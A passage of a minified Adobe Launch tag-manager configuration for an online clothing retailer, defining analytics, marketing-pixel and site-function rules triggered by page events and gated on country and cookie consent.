Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free 